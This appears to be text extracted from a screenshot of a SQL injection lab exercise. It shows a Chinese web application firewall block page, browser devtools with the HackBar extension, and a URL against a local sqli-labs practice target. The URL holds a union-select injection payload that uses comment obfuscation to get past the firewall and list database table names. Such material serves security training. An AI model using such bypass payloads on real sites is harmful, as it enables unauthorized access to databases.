 您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
Copyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
如何解决：
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
http://192.168.72.1/sqlilabs/Less-1/?id=-1' union/*/!*!**/select
1,group_concat(table_name),3  from/*/!*!**/information_schema.tables
--+